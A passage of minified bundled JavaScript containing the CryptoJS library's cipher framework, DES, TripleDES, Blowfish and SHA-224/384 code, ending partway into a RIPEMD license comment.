this.create(this._DEC_XFORM_MODE,e,t)},init:function(e,t,n){this.cfg=this.cfg.extend(n),this._xformMode=e,this._key=t,this.reset()},reset:function(){a.reset.call(this),this._doReset()},process:function(e){return this._append(e),this._process()},finalize:function(e){return e&&this._append(e),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function e(e){return"string"==typeof e?v:y}return function(t){return{encrypt:function(n,o,i){return e(o).encrypt(t,n,o,i)},decrypt:function(n,o,i){return e(o).decrypt(t,n,o,i)}}}}()});o.StreamCipher=u.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var d=n.mode={},h=o.BlockCipherMode=i.extend({createEncryptor:function(e,t){return this.Encryptor.create(e,t)},createDecryptor:function(e,t){return this.Decryptor.create(e,t)},init:function(e,t){this._cipher=e,this._iv=t}}),p=d.CBC=function(){var e=h.extend();function n(e,n,o){var i,r=this._iv;r?(i=r,this._iv=t):i=this._prevBlock;for(var a=0;a<o;a++)e[n+a]^=i[a]}return e.Encryptor=e.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize;n.call(this,e,t,i),o.encryptBlock(e,t),this._prevBlock=e.slice(t,t+i)}}),e.Decryptor=e.extend({processBlock:function(e,t){var o=this._cipher,i=o.blockSize,r=e.slice(t,t+i);o.decryptBlock(e,t),n.call(this,e,t,i),this._prevBlock=r}}),e}(),f=(n.pad={}).Pkcs7={pad:function(e,t){for(var n=4*t,o=n-e.sigBytes%n,i=o<<24|o<<16|o<<8|o,a=[],s=0;s<o;s+=4)a.push(i);var l=r.create(a,o);e.concat(l)},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}};o.BlockCipher=u.extend({cfg:u.cfg.extend({mode:p,padding:f}),reset:function(){var e;u.reset.call(this);var t=this.cfg,n=t.iv,o=t.mode;this._xformMode==this._ENC_XFORM_MODE?e=o.createEncryptor:(e=o.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==e?this._mode.init(this,n&&n.words):(this._mode=e.call(o,this,n&&n.words),this._mode.__creator=e)},_doProcessBlock:function(e,t){this._mode.processBlock(e,t)},_doFinalize:function(){var e,t=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(t.pad(this._data,this.blockSize),e=this._process(!0)):(e=this._process(!0),t.unpad(e)),e},blockSize:4});var m=o.CipherParams=i.extend({init:function(e){this.mixIn(e)},toString:function(e){return(e||this.formatter).stringify(this)}}),g=(n.format={}).OpenSSL={stringify:function(e){var t=e.ciphertext,n=e.salt;return(n?r.create([1398893684,1701076831]).concat(n).concat(t):t).toString(l)},parse:function(e){var t,n=l.parse(e),o=n.words;return 1398893684==o[0]&&1701076831==o[1]&&(t=r.create(o.slice(2,4)),o.splice(0,4),n.sigBytes-=16),m.create({ciphertext:n,salt:t})}},y=o.SerializableCipher=i.extend({cfg:i.extend({format:g}),encrypt:function(e,t,n,o){o=this.cfg.extend(o);var i=e.createEncryptor(n,o),r=i.finalize(t),a=i.cfg;return m.create({ciphertext:r,key:n,iv:a.iv,algorithm:e,mode:a.mode,padding:a.padding,blockSize:e.blockSize,formatter:o.format})},decrypt:function(e,t,n,o){return o=this.cfg.extend(o),t=this._parse(t,o.format),e.createDecryptor(n,o).finalize(t.ciphertext)},_parse:function(e,t){return"string"==typeof e?t.parse(e,this):e}}),b=(n.kdf={}).OpenSSL={execute:function(e,t,n,o,i){if(o||(o=r.random(8)),i)a=c.create({keySize:t+n,hasher:i}).compute(e,o);else var a=c.create({keySize:t+n}).compute(e,o);var s=r.create(a.words.slice(t),4*n);return a.sigBytes=4*t,m.create({key:a,iv:s,salt:o})}},v=o.PasswordBasedCipher=y.extend({cfg:y.cfg.extend({kdf:b}),encrypt:function(e,t,n,o){var i=(o=this.cfg.extend(o)).kdf.execute(n,e.keySize,e.ivSize,o.salt,o.hasher);o.iv=i.iv;var r=y.encrypt.call(this,e,t,i.key,o);return r.mixIn(i),r},decrypt:function(e,t,n,o){o=this.cfg.extend(o),t=this._parse(t,o.format);var i=o.kdf.execute(n,e.keySize,e.ivSize,t.salt,o.hasher);return o.iv=i.iv,y.decrypt.call(this,e,t,i.key,o)}})}())));var e}var Rw,jw={exports:{}};var $w,Fw={exports:{}};var Hw,Vw={exports:{}};function Uw(){return Hw?Vw.exports:(Hw=1,Vw.exports=(e=U_(),Nw(),
/** @preserve
       * Counter block mode compatible with  Dr Brian Gladman fileenc.c
       * derived from CryptoJS.mode.CTR
       * Jan Hruby jhruby.web@gmail.com
       */
e.mode.CTRGladman=function(){var t=e.lib.BlockCipherMode.extend();function n(e){if(255&~(e>>24))e+=1<<24;else{var t=e>>16&255,n=e>>8&255,o=255&e;255===t?(t=0,255===n?(n=0,255===o?o=0:++o):++n):++t,e=0,e+=t<<16,e+=n<<8,e+=o}return e}function o(e){return 0===(e[0]=n(e[0]))&&(e[1]=n(e[1])),e}var i=t.Encryptor=t.extend({processBlock:function(e,t){var n=this._cipher,i=n.blockSize,r=this._iv,a=this._counter;r&&(a=this._counter=r.slice(0),this._iv=void 0),o(a);var s=a.slice(0);n.encryptBlock(s,0);for(var l=0;l<i;l++)e[t+l]^=s[l]}});return t.Decryptor=i,t}(),e.mode.CTRGladman));var e}var Ww,Qw={exports:{}};var Gw,qw={exports:{}};var Yw,Xw={exports:{}};var Kw,Jw={exports:{}};var Zw,eS={exports:{}};var tS,nS={exports:{}};var oS,iS={exports:{}};var rS,aS={exports:{}};var sS,lS={exports:{}};var cS,uS={exports:{}};function dS(){return cS?uS.exports:(cS=1,uS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib,o=n.WordArray,i=n.BlockCipher,r=t.algo,a=[57,49,41,33,25,17,9,1,58,50,42,34,26,18,10,2,59,51,43,35,27,19,11,3,60,52,44,36,63,55,47,39,31,23,15,7,62,54,46,38,30,22,14,6,61,53,45,37,29,21,13,5,28,20,12,4],s=[14,17,11,24,1,5,3,28,15,6,21,10,23,19,12,4,26,8,16,7,27,20,13,2,41,52,31,37,47,55,30,40,51,45,33,48,44,49,39,56,34,53,46,42,50,36,29,32],l=[1,2,4,6,8,10,12,14,15,17,19,21,23,25,27,28],c=[{0:8421888,268435456:32768,536870912:8421378,805306368:2,1073741824:512,1342177280:8421890,1610612736:8389122,1879048192:8388608,2147483648:514,2415919104:8389120,2684354560:33280,2952790016:8421376,3221225472:32770,3489660928:8388610,3758096384:0,4026531840:33282,134217728:0,402653184:8421890,671088640:33282,939524096:32768,1207959552:8421888,1476395008:512,1744830464:8421378,2013265920:2,2281701376:8389120,2550136832:33280,2818572288:8421376,3087007744:8389122,3355443200:8388610,3623878656:32770,3892314112:514,4160749568:8388608,1:32768,268435457:2,536870913:8421888,805306369:8388608,1073741825:8421378,1342177281:33280,1610612737:512,1879048193:8389122,2147483649:8421890,2415919105:8421376,2684354561:8388610,2952790017:33282,3221225473:514,3489660929:8389120,3758096385:32770,4026531841:0,134217729:8421890,402653185:8421376,671088641:8388608,939524097:512,1207959553:32768,1476395009:8388610,1744830465:2,2013265921:33282,2281701377:32770,2550136833:8389122,2818572289:514,3087007745:8421888,3355443201:8389120,3623878657:0,3892314113:33280,4160749569:8421378},{0:1074282512,16777216:16384,33554432:524288,50331648:1074266128,67108864:1073741840,83886080:1074282496,100663296:1073758208,117440512:16,134217728:540672,150994944:1073758224,167772160:1073741824,184549376:540688,201326592:524304,218103808:0,234881024:16400,251658240:1074266112,8388608:1073758208,25165824:540688,41943040:16,58720256:1073758224,75497472:1074282512,92274688:1073741824,109051904:524288,125829120:1074266128,142606336:524304,159383552:0,176160768:16384,192937984:1074266112,209715200:1073741840,226492416:540672,243269632:1074282496,260046848:16400,268435456:0,285212672:1074266128,301989888:1073758224,318767104:1074282496,335544320:1074266112,352321536:16,369098752:540688,385875968:16384,402653184:16400,419430400:524288,436207616:524304,452984832:1073741840,469762048:540672,486539264:1073758208,503316480:1073741824,520093696:1074282512,276824064:540688,293601280:524288,310378496:1074266112,327155712:16384,343932928:1073758208,360710144:1074282512,377487360:16,394264576:1073741824,411041792:1074282496,427819008:1073741840,444596224:1073758224,461373440:524304,478150656:0,494927872:16400,511705088:1074266128,528482304:540672},{0:260,1048576:0,2097152:67109120,3145728:65796,4194304:65540,5242880:67108868,6291456:67174660,7340032:67174400,8388608:67108864,9437184:67174656,10485760:65792,11534336:67174404,12582912:67109124,13631488:65536,14680064:4,15728640:256,524288:67174656,1572864:67174404,2621440:0,3670016:67109120,4718592:67108868,5767168:65536,6815744:65540,7864320:260,8912896:4,9961472:256,11010048:67174400,12058624:65796,13107200:65792,14155776:67109124,15204352:67174660,16252928:67108864,16777216:67174656,17825792:65540,18874368:65536,19922944:67109120,20971520:256,22020096:67174660,23068672:67108868,24117248:0,25165824:67109124,26214400:67108864,27262976:4,28311552:65792,29360128:67174400,30408704:260,31457280:65796,32505856:67174404,17301504:67108864,18350080:260,19398656:67174656,20447232:0,21495808:65540,22544384:67109120,23592960:256,24641536:67174404,25690112:65536,26738688:67174660,27787264:65796,28835840:67108868,29884416:67109124,30932992:67174400,31981568:4,33030144:65792},{0:2151682048,65536:2147487808,131072:4198464,196608:2151677952,262144:0,327680:4198400,393216:2147483712,458752:4194368,524288:2147483648,589824:4194304,655360:64,720896:2147487744,786432:2151678016,851968:4160,917504:4096,983040:2151682112,32768:2147487808,98304:64,163840:2151678016,229376:2147487744,294912:4198400,360448:2151682112,425984:0,491520:2151677952,557056:4096,622592:2151682048,688128:4194304,753664:4160,819200:2147483648,884736:4194368,950272:4198464,1015808:2147483712,1048576:4194368,1114112:4198400,1179648:2147483712,1245184:0,1310720:4160,1376256:2151678016,1441792:2151682048,1507328:2147487808,1572864:2151682112,1638400:2147483648,1703936:2151677952,1769472:4198464,1835008:2147487744,1900544:4194304,1966080:64,2031616:4096,1081344:2151677952,1146880:2151682112,1212416:0,1277952:4198400,1343488:4194368,1409024:2147483648,1474560:2147487808,1540096:64,1605632:2147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=r.DES=i.extend({_doReset:function(){for(var e=this._key.words,t=[],n=0;n<56;n++){var o=a[n]-1;t[n]=e[o>>>5]>>>31-o%32&1}for(var i=this._subKeys=[],r=0;r<16;r++){var c=i[r]=[],u=l[r];for(n=0;n<24;n++)c[n/6|0]|=t[(s[n]-1+u)%28]<<31-n%6,c[4+(n/6|0)]|=t[28+(s[n+24]-1+u)%28]<<31-n%6;for(c[0]=c[0]<<1|c[0]>>>31,n=1;n<7;n++)c[n]=c[n]>>>4*(n-1)+3;c[7]=c[7]<<5|c[7]>>>27}var d=this._invSubKeys=[];for(n=0;n<16;n++)d[n]=i[15-n]},encryptBlock:function(e,t){this._doCryptBlock(e,t,this._subKeys)},decryptBlock:function(e,t){this._doCryptBlock(e,t,this._invSubKeys)},_doCryptBlock:function(e,t,n){this._lBlock=e[t],this._rBlock=e[t+1],h.call(this,4,252645135),h.call(this,16,65535),p.call(this,2,858993459),p.call(this,8,16711935),h.call(this,1,1431655765);for(var o=0;o<16;o++){for(var i=n[o],r=this._lBlock,a=this._rBlock,s=0,l=0;l<8;l++)s|=c[l][((a^i[l])&u[l])>>>0];this._lBlock=a,this._rBlock=r^s}var d=this._lBlock;this._lBlock=this._rBlock,this._rBlock=d,h.call(this,1,1431655765),p.call(this,8,16711935),p.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),e[t]=this._lBlock,e[t+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(e,t){var n=(this._lBlock>>>e^this._rBlock)&t;this._rBlock^=n,this._lBlock^=n<<e}function p(e,t){var n=(this._rBlock>>>e^this._lBlock)&t;this._lBlock^=n,this._rBlock^=n<<e}t.DES=i._createHelper(d);var f=r.TripleDES=i.extend({_doReset:function(){var e=this._key.words;if(2!==e.length&&4!==e.length&&e.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var t=e.slice(0,2),n=e.length<4?e.slice(0,2):e.slice(2,4),i=e.length<6?e.slice(0,2):e.slice(4,6);this._des1=d.createEncryptor(o.create(t)),this._des2=d.createEncryptor(o.create(n)),this._des3=d.createEncryptor(o.create(i))},encryptBlock:function(e,t){this._des1.encryptBlock(e,t),this._des2.decryptBlock(e,t),this._des3.encryptBlock(e,t)},decryptBlock:function(e,t){this._des3.decryptBlock(e,t),this._des2.encryptBlock(e,t),this._des1.decryptBlock(e,t)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(f)}(),e.TripleDES));var e}var hS,pS={exports:{}};var fS,mS={exports:{}};var gS,yS={exports:{}};var bS,vS,_S,wS,SS,xS,CS,kS={exports:{}};function AS(){return bS?kS.exports:(bS=1,kS.exports=(e=U_(),nw(),lw(),Dw(),Nw(),function(){var t=e,n=t.lib.BlockCipher,o=t.algo;const i=16,r=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],a=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var s={pbox:[],sbox:[]};function l(e,t){let n=t>>24&255,o=t>>16&255,i=t>>8&255,r=255&t,a=e.sbox[0][n]+e.sbox[1][o];return a^=e.sbox[2][i],a+=e.sbox[3][r],a}function c(e,t,n){let o,r=t,a=n;for(let s=0;s<i;++s)r^=e.pbox[s],a=l(e,r)^a,o=r,r=a,a=o;return o=r,r=a,a=o,a^=e.pbox[i],r^=e.pbox[i+1],{left:r,right:a}}function u(e,t,n){let o,r=t,a=n;for(let s=i+1;s>1;--s)r^=e.pbox[s],a=l(e,r)^a,o=r,r=a,a=o;return o=r,r=a,a=o,a^=e.pbox[1],r^=e.pbox[0],{left:r,right:a}}function d(e,t,n){for(let i=0;i<4;i++){e.sbox[i]=[];for(let t=0;t<256;t++)e.sbox[i][t]=a[i][t]}let o=0;for(let a=0;a<i+2;a++)e.pbox[a]=r[a]^t[o],o++,o>=n&&(o=0);let s=0,l=0,u=0;for(let r=0;r<i+2;r+=2)u=c(e,s,l),s=u.left,l=u.right,e.pbox[r]=s,e.pbox[r+1]=l;for(let i=0;i<4;i++)for(let t=0;t<256;t+=2)u=c(e,s,l),s=u.left,l=u.right,e.sbox[i][t]=s,e.sbox[i][t+1]=l;return!0}var h=o.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var e=this._keyPriorReset=this._key,t=e.words,n=e.sigBytes/4;d(s,t,n)}},encryptBlock:function(e,t){var n=c(s,e[t],e[t+1]);e[t]=n.left,e[t+1]=n.right},decryptBlock:function(e,t){var n=u(s,e[t],e[t+1]);e[t]=n.left,e[t+1]=n.right},blockSize:2,keySize:4,ivSize:2});t.Blowfish=n._createHelper(h)}(),e.Blowfish));var e}const TS=R_($_.exports=function(e){return e}(U_(),G_(),X_(),Z_(),nw(),rw(),lw(),dw(),fw(),mw||(mw=1,gw.exports=(CS=U_(),fw(),_S=(vS=CS).lib.WordArray,wS=vS.algo,SS=wS.SHA256,xS=wS.SHA224=SS.extend({_doReset:function(){this._hash=new _S.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=SS._doFinalize.call(this);return e.sigBytes-=4,e}}),vS.SHA224=SS._createHelper(xS),vS.HmacSHA224=SS._createHmacHelper(xS),CS.SHA224)),vw(),function(){return _w?ww.exports:(_w=1,ww.exports=(s=U_(),G_(),vw(),t=(e=s).x64,n=t.Word,o=t.WordArray,i=e.algo,r=i.SHA512,a=i.SHA384=r.extend({_doReset:function(){this._hash=new o.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var e=r._doFinalize.call(this);return e.sigBytes-=16,e}}),e.SHA384=r._createHelper(a),e.HmacSHA384=r._createHmacHelper(a),s.SHA384));var e,t,n,o,i,r,a,s}(),Cw(),function(){return kw?Aw.exports:(kw=1,Aw.exports=(e=U_(),
/** @preserve
      			(c) 2012 by Cédric Mesnil. All rights reserved.
      
      			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
      
      			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
      			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
      
